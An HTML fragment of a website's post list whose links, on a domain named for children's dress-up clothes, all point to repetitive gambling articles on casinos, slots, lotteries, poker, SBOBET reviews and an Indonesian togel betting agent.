                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/11/what-is-a-lottery-2/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/11/things-every-casino-player-should-know/">Things Every Casino Player Should Know</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/09/sbobet-hidden-gems-of-sbobet/">SBOBET &#8211; Hidden Gems of Sbobet</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/08/important-life-lessons-learned-from-poker/">Important Life Lessons Learned From Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/08/what-is-a-slot-65/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/07/what-is-the-lottery/">What is the Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/06/what-is-a-casino-120/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/05/sbobet-review-6/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/03/how-to-win-in-poker/">How to Win in Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/02/slot-a-slot-is-a-slot-in-a-machine/">Slot &#8211; A Slot is a Slot in a Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/01/the-odds-of-winning-the-lottery-are-long/">The Odds of Winning the Lottery Are Long</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/01/what-is-a-casino-119/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/29/sbobet-review-5/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/29/learn-the-basics-of-poker/">Learn the Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/27/what-is-a-slot-64/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/27/dont-buy-a-lottery-until-you-read-this/">Don&#8217;t Buy a Lottery Until You Read This</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/25/what-is-a-casino-118/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/25/sbobet-review-4/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/23/the-basics-of-poker-2/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/23/what-is-a-slot-63/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/22/how-to-improve-your-odds-of-winning-the-lottery/">How to Improve Your Odds of Winning the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/21/what-is-a-casino-117/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/19/sbobet-review-3/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/18/important-life-lessons-from-poker/">Important Life Lessons From Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/17/how-to-read-a-slot-pay-table/">How to Read a Slot Pay Table</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/16/the-dangers-of-winning-the-lottery/">The Dangers of Winning the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/15/what-is-a-casino-116/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/14/sbobet-review-2/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/14/the-basics-of-poker/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/13/how-to-choose-a-slot-machine-2/">How to Choose a Slot Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/11/what-is-a-lottery/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/11/what-is-a-casino-115/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/10/sbobet-review-a-review-of-the-sbobet-sportsbook/">SBOBet Review &#8211; A Review of the Sbobet Sportsbook</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/09/improving-your-poker-skills/">Improving Your Poker Skills</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/08/what-is-a-slot-62/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/06/how-to-win-the-lottery/">How to Win the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/06/what-is-a-casino-114/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/04/sbobet-review/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/08/06/what-is-a-casino-113/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/08/06/skills-you-can-develop-playing-slots/">Skills You Can Develop Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/08/05/slot-fast-fun-and-addictive-online-casino-game/">Slot &#8211; Fast, Fun and Addictive Online Casino Game</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/08/04/what-is-a-casino-112/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/08/04/advantages-and-disadvantages-of-online-gambling-4/">Advantages and Disadvantages of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/08/04/the-benefits-of-online-gambling-14/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/08/03/what-is-a-casino-111/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/08/02/how-to-write-about-a-slot/">How to Write About a Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/08/02/how-to-win-at-slots-25/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/08/02/the-basics-of-online-gambling-28/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/08/02/security-measures-in-a-casino-3/">Security Measures in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/08/01/the-dangers-of-online-gambling-8/">The Dangers of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/31/what-is-a-casino-110/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/31/jwtogel-agen-judi-togel-online-terkenal-di-indonesia/">JWTOGEL Agen Judi Togel Online Terkenal Di Indonesia</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/31/what-is-a-slot-61/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/30/how-to-win-at-slots-24/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/30/what-is-online-gambling-46/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/29/what-is-a-casino-109/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/28/what-is-online-gambling-45/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/28/what-is-a-casino-108/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/27/tips-for-playing-slots-9/">Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/27/how-to-design-a-slot-game/">How to Design a Slot Game</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/27/what-is-a-casino-107/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/26/what-you-need-to-know-about-online-gambling-17/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/25/the-dangers-of-online-gambling-7/">The Dangers of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/25/how-to-design-a-casino-that-attracts-high-rollers/">How to Design a Casino That Attracts High-Rollers</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/25/what-is-slot-2/">What is Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/24/what-is-a-slot-60/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/24/what-is-a-casino-106/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/23/advantages-and-disadvantages-of-online-gambling-3/">Advantages and Disadvantages of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/22/what-is-a-casino-105/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/22/the-basics-of-online-gambling-27/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/22/what-is-a-slot-59/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/22/how-to-win-at-slots-23/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/21/the-risks-of-online-gambling-10/">The Risks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/21/the-social-and-economic-consequences-of-casino-gambling/">The Social and Economic Consequences of Casino Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/21/mainkan-judi-togel-online-secara-aman-hanya-melalui-jwtogel/">Mainkan Judi Togel Online Secara Aman Hanya Melalui JWTOGEL</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/20/the-basics-of-online-gambling-26/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/19/what-is-a-casino-104/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/19/what-is-a-slot-58/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/18/the-basics-of-slots-15/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/18/what-is-a-casino-103/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/18/what-is-online-gambling-44/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/16/the-benefits-and-risks-of-online-gambling-2/">The Benefits and Risks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/16/a-casino-is-a-dangerous-place/">A Casino is a Dangerous Place</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/15/how-to-navigate-the-maze-of-slots/">How to Navigate the Maze of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/15/slots-how-to-take-advantage-of-slots-loopholes/">Slots &#8211; How to Take Advantage of Slots Loopholes</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/14/how-to-stay-in-control-of-your-online-gambling/">How to Stay in Control of Your Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/14/how-to-make-money-in-a-casino/">How to Make Money in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/14/the-positives-and-negatives-of-online-gambling/">The Positives and Negatives of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/14/what-is-a-casino-102/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/12/how-slots-can-become-a-gambling-addiction/">How Slots Can Become a Gambling Addiction</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/12/what-is-a-slot-57/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/12/the-casino-movie/">The Casino Movie</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/11/the-risks-of-online-gambling-9/">The Risks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/10/what-is-online-gambling-43/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/10/what-is-a-casino-101/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/09/why-slots-are-so-popular-2/">Why Slots Are So Popular</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/09/what-is-a-slot-56/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/08/online-gambling-and-problem-gambling-3/">Online Gambling and Problem Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/08/planning-a-casino-getaway/">Planning a Casino Getaway</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
